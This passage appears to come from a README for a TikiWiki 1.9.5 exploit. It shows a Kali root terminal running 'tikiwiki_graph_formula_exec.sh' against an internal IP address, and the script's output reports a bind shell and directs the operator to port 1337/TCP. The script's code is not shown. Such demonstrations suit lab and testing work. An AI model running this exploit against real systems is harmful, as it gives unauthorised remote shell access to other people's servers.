 └─# ls
README.md  tikiwiki_graph_formula_exec.sh
┌──(root㉿kali)-[/home/kali/TikiWiki_1.9.5_Exploit]
└─# ./tikiwiki_graph_formula_exec.sh http://192.168.79.186/tikiwiki
EXPLOIT - BIND SHELL
- TIKIWIKI GRAPH FORMULA EXEC -
tested on: TikiWiki 1.9.5 Sirius
[!] You need to try to manually connect to port 1337/TCP